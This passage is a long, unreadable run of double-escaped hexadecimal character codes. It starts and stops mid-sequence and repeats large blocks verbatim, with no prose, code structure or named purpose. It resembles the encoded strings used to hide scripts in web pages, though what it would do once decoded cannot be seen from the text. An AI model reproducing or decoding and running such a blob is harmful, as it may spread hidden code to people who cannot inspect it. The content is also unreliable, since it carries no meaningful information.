x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31